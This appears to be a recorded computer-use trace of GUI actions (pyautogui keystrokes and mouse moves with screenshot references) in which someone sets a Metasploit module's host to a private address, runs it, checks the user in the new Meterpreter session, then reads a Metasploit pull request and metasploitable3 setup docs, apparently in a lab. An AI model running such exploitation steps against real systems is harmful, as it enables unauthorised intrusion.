
pyautogui.write('host 192.1')

pyautogui.write('68.56.1')
pyautogui.write('show options')

pyautogui.write('run')

pyautogui.moveTo(688, 241)

pyautogui.moveTo(642, 208)

pyautogui.moveTo(535, 236)

# Run getuid in the new Meterpreter session to see its user account
pyautogui.write('getu')

pyautogui.write('id')

pyautogui.press('Return')

pyautogui.moveTo(411, 8)

pyautogui.moveTo(373, 17)

pyautogui.moveTo(288, 330)

pyautogui.moveTo(231, 377)

# Read PR #11990, glance at metasploitable3, then scroll through its Setup and Verification sections
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(150, 24)

pyautogui.moveTo(117, 282)

pyautogui.moveTo(96, 283)

pyautogui.moveTo(97, 269)

pyautogui.moveTo(102, 287)
